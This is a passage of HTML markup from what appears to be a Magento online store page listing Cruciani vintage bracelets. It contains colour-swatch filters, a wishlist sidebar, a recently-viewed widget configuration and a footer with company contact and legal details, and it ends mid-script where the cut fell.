                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2933" rel="nofollow"
               aria-label="NERO&#x2F;70037&#x20;&#x20;Nero&#x20;&#x2F;Rosso"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="2933"
                                 data-option-label="NERO&#x2F;70037&#x20;&#x20;Nero&#x20;&#x2F;Rosso"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=3020" rel="nofollow"
               aria-label="70145&#x2F;71378&#x20;&#x20;Cammello&#x2F;Beige&#x20;Caldo"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="3020"
                                 data-option-label="70145&#x2F;71378&#x20;&#x20;Cammello&#x2F;Beige&#x20;Caldo"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=3146" rel="nofollow"
               aria-label="3357&#x2F;U961&#x20;Blu&#x20;Navy&#x2F;Blu&#x20;Acciaio"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="3146"
                                 data-option-label="3357&#x2F;U961&#x20;Blu&#x20;Navy&#x2F;Blu&#x20;Acciaio"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/v/e/vertical_half_colored_square.png"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption3146 = document.querySelector('div[data-option-id="3146"]');
swatchImageOption3146.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/v/e/vertical_half_colored_square.png') no-repeat center";
swatchImageOption3146.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=3147" rel="nofollow"
               aria-label="70158&#x2F;70060&#x20;Grigio&#x20;Perla&#x2F;Fucsia"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="3147"
                                 data-option-label="70158&#x2F;70060&#x20;Grigio&#x20;Perla&#x2F;Fucsia"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/v/e/vertical_half_colored_square_new.png"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption3147 = document.querySelector('div[data-option-id="3147"]');
swatchImageOption3147.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/v/e/vertical_half_colored_square_new.png') no-repeat center";
swatchImageOption3147.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=orange" rel="nofollow"
               aria-label="Orange"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="orange"
                                 data-option-label="Orange"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff9900">
                            </div>
                                                        <script>var swatchImageOptionorange = document.querySelector('div[data-option-id="orange"]');
swatchImageOptionorange.style.background = "\u0023ff9900 no-repeat center";
swatchImageOptionorange.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=beige" rel="nofollow"
               aria-label="Beige"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="beige"
                                 data-option-label="Beige"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;e6bd98">
                            </div>
                                                        <script>var swatchImageOptionbeige = document.querySelector('div[data-option-id="beige"]');
swatchImageOptionbeige.style.background = "\u0023e6bd98 no-repeat center";
swatchImageOptionbeige.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=white" rel="nofollow"
               aria-label="White"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="white"
                                 data-option-label="White"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;e6e6e6">
                            </div>
                                                        <script>var swatchImageOptionwhite = document.querySelector('div[data-option-id="white"]');
swatchImageOptionwhite.style.background = "\u0023e6e6e6 no-repeat center";
swatchImageOptionwhite.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=blue" rel="nofollow"
               aria-label="Blue"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="blue"
                                 data-option-label="Blue"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;1736b5">
                            </div>
                                                        <script>var swatchImageOptionblue = document.querySelector('div[data-option-id="blue"]');
swatchImageOptionblue.style.background = "\u00231736b5 no-repeat center";
swatchImageOptionblue.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=light-blue" rel="nofollow"
               aria-label="Light&#x20;Blue"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="light-blue"
                                 data-option-label="Light&#x20;Blue"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;3bc8eb">
                            </div>
                                                        <script>var swatchImageOptionlight\u002Dblue = document.querySelector('div[data-option-id="light\u002Dblue"]');
swatchImageOptionlight\u002Dblue.style.background = "\u00233bc8eb no-repeat center";
swatchImageOptionlight\u002Dblue.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=yellow" rel="nofollow"
               aria-label="Yellow"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="yellow"
                                 data-option-label="Yellow"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;fff200">
                            </div>
                                                        <script>var swatchImageOptionyellow = document.querySelector('div[data-option-id="yellow"]');
swatchImageOptionyellow.style.background = "\u0023fff200 no-repeat center";
swatchImageOptionyellow.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=grey" rel="nofollow"
               aria-label="Silver"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="grey"
                                 data-option-label="Silver"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;c9c9c9">
                            </div>
                                                        <script>var swatchImageOptiongrey = document.querySelector('div[data-option-id="grey"]');
swatchImageOptiongrey.style.background = "\u0023c9c9c9 no-repeat center";
swatchImageOptiongrey.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=lurex" rel="nofollow"
               aria-label="Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="lurex"
                                 data-option-label="Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/2/3/23cfca15412bb1dd194e6b6a0eadce2f_1.jpeg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOptionlurex = document.querySelector('div[data-option-id="lurex"]');
swatchImageOptionlurex.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/2/3/23cfca15412bb1dd194e6b6a0eadce2f_1.jpeg') no-repeat center";
swatchImageOptionlurex.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=brown" rel="nofollow"
               aria-label="Brown"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="brown"
                                 data-option-label="Brown"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;803b0a">
                            </div>
                                                        <script>var swatchImageOptionbrown = document.querySelector('div[data-option-id="brown"]');
swatchImageOptionbrown.style.background = "\u0023803b0a no-repeat center";
swatchImageOptionbrown.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=multicolor" rel="nofollow"
               aria-label="Multicolor"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="multicolor"
                                 data-option-label="Multicolor"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/s/c/schermata_2021-02-11_alle_11.35.32_1.png"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOptionmulticolor = document.querySelector('div[data-option-id="multicolor"]');
swatchImageOptionmulticolor.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/s/c/schermata_2021-02-11_alle_11.35.32_1.png') no-repeat center";
swatchImageOptionmulticolor.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=black" rel="nofollow"
               aria-label="Black"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="black"
                                 data-option-label="Black"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000">
                            </div>
                                                        <script>var swatchImageOptionblack = document.querySelector('div[data-option-id="black"]');
swatchImageOptionblack.style.background = "\u0023000000 no-repeat center";
swatchImageOptionblack.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=gold" rel="nofollow"
               aria-label="Gold"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="gold"
                                 data-option-label="Gold"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;cfb959">
                            </div>
                                                        <script>var swatchImageOptiongold = document.querySelector('div[data-option-id="gold"]');
swatchImageOptiongold.style.background = "\u0023cfb959 no-repeat center";
swatchImageOptiongold.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=pink" rel="nofollow"
               aria-label="Pink"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="pink"
                                 data-option-label="Pink"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f5a6f5">
                            </div>
                                                        <script>var swatchImageOptionpink = document.querySelector('div[data-option-id="pink"]');
swatchImageOptionpink.style.background = "\u0023f5a6f5 no-repeat center";
swatchImageOptionpink.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=red" rel="nofollow"
               aria-label="Red"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="red"
                                 data-option-label="Red"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff0000">
                            </div>
                                                        <script>var swatchImageOptionred = document.querySelector('div[data-option-id="red"]');
swatchImageOptionred.style.background = "\u0023ff0000 no-repeat center";
swatchImageOptionred.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=green" rel="nofollow"
               aria-label="Green"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="green"
                                 data-option-label="Green"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;326618">
                            </div>
                                                        <script>var swatchImageOptiongreen = document.querySelector('div[data-option-id="green"]');
swatchImageOptiongreen.style.background = "\u0023326618 no-repeat center";
swatchImageOptiongreen.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=purple" rel="nofollow"
               aria-label="Purple"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="purple"
                                 data-option-label="Purple"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;fa0dfa">
                            </div>
                                                        <script>var swatchImageOptionpurple = document.querySelector('div[data-option-id="purple"]');
swatchImageOptionpurple.style.background = "\u0023fa0dfa no-repeat center";
swatchImageOptionpurple.style.backgroundSize = "initial";</script>                                                        </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.crucianic.com/en_EN/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><div class="page-before-footer xml-container"><div class="content argento-swiper-wrapper">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"swissup_prolabel":{"type":"column.text","name":"swissup_prolabel","config":{"dataType":"text","component":"Swissup_ProLabels\/js\/product\/list\/columns\/prolabel","componentType":"column","bodyTmpl":"Swissup_ProLabels\/product\/list\/columns\/prolabel","label":"Swissup Prolable","sortOrder":"99","displayArea":"description-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"4","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.crucianic.com\/en_EN\/rest\/en_EN\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"page_size":"10","uiComponent":"widget_recently_viewed","show_attributes":"name,image,price","show_buttons":"","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <button class="action subscribe primary"
                id="mailchimp-subscribe"
                title="Subscribe"
                aria-label="Subscribe">
            <span>Subscribe</span>
        </button>
    </div>
</div>

<script>
    require([
        'jquery',
        'popupWindow'
    ], function ($) {
        'use strict';

        $("#mailchimp-subscribe").popupWindow({
            "windowURL": "https://mailchi.mp/crucianic/subscribe-to-our-newsletter",
            "windowName": "Subscribe",
            "width": 800,
            "height": 800,
            "left": 0,
            "top": 0,
            "resizable": 1,
            "scrollbars": 1
        });
    });
</script><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="argento-grid">
    <div class="col-md-3">
        <div data-role="title" class="h4">#SOCIALS</div>
        <a href="https://www.instagram.com/cruciani_luxurypop/" target="_blank" style="margin-right: 20px;"><i class="fa fa-2x fa-instagram"></i></a>
        <a href="https://www.facebook.com/cruciani.luxurypop" target="_blank"><i class="fa fa-2x fa-facebook"></i></a>
    </div>
    <div class="col-md-2">
        <div data-role="title" class="h4">MENU</div>
        <ul data-role="content" class="links">
            <li><a href="/en_EN/bracelets.html">Bracelets</a></li>
            <li><a href="/en_EN/charity.html">Charity</a></li>
            <li><a href="/en_EN/specials.html">Specials</a></li>
            <li><a href="/en_EN/vintage.html">Vintage</a></li>
            <li><a href="/en_EN/contact">Contact</a></li>
            <li> <br> </li>
            <li><a href='/it_IT'>Italian</a></li>
        </ul>
    </div>
    <div class="col-md-4">
        <div data-role="title" class="h4">ABOUT US</div>
        <ul data-role="content" class="links">
            <li><i class="fa fa-certificate" style="min-width: 18px;"></i> 100% ORIGINAL ITALIAN QUALITY</li>
            <li><a href='mailto:info@eemp.it'><i class="fa fa-envelope" style="min-width: 18px;"></i> info@eemp.it</a></li>
            <li><a href='tel:+39074238521'><i class="fa fa-phone" style="min-width: 18px;"></i> +39 0742 38521</a></li>
            <li><i class="fa fa-fax" style="min-width: 18px;"></i> +39 0742 381851</li>
            <li><i class="fa fa-map-marker" style="min-width: 18px;"></i> Via della Stazione 23 - 25122 Brescia (BS) ITALY</li>
        </ul>
    </div>
    <div class="col-md-3">
        <div data-role="title" class="h4">LEGAL</div>
        <ul data-role="content" class="links">
            <li>CRUCIANI © 2026</li>
            <li>COPYRIGHT COMPANY EARTH EMPOWERING SRL</li>
            <li>Via della Stazione 23 - 25122 BRESCIA (BS)</li>
            <li>ITALY</li>
            <li>P.IVA 11063400961</li>
            <li>PEC: info.eemp@pec.it</li>
            <li>REA BS – 613513</li>
            <li><a href="https://www.iubenda.com/privacy-policy/46715668" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a></li>
            <li><a href="https://www.iubenda.com/privacy-policy/46715668/cookie-policy" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a></li>
            <li><a href="https://www.crucianic.com/en_EN/terms-and-conditions" title="Terms and Conditions of Sale">Terms and Conditions of Sale</a></li>
        </ul>
    </div>
</div>

<script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>
<a href="/en_EN/cookie-settings" style="color: #333; text-decoration: none;">Cookie settings</a>
</div></div></div>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LfT8RQnAAAAAKXJGPHBanaO4er4pCHzgcSKNOVR","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><small class="copyright">
    <span>Copyright © 2026 - EARTH EMPOWERING SRL All rights reserved.</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.crucianic.com\/en_EN\/rest\/en_EN\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQVZ4Z8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">
    require(
        [
            'jquery'
        ],
        function(
            $
            ) {

            var waitForEl = function (selector, callback, maxTimes = false) {
                if ($(selector).length) {
                    callback();
